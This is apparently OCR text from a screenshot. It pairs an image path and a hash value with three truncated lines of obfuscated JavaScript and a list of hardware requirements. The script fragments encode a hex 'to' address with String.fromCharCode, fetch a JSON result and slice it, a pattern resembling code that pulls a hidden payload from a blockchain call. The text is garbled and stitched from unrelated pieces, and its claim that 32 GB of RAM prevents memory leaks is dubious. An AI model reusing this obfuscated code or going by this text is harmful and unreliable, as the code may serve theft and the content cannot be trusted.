
Hash Check: c08defb80dcb67d97e670314aa65de3
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
6-core
3.5 GHz
minimum required
RAM:
32 GB needed to
prevent memory leaks